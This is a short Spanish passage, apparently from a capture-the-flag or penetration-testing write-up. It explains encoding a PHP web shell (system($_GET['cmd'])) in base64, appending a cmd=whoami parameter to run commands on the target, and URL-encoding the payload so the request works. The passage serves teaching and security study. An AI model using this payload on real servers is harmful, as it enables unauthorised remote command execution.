 Algo que se podría hacer para que no tengamos que estar cambiando de base64 a texto plano constantemente sería codificar en base64 lo siguiente <?php system($_GET["cmd"]); ?> quedando tal que así PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8+ luego le debemos agregar pegado la cadena esto &cmd=whoami que lo que hace es llamar al contenido de “cmd”, el cual se lo estamos pasando nosotros “whoami”. Lo mas probable es que no funcione porque debemos URLENCODEAR toda la cadena en base64 por el ”+” (ese símbolo se suele interpretar como un espacio en una solicitud HTML), esto lo hacemos marcando toda la cadena en base64 y luego presionamos CTRL+U para URLENCODEAR.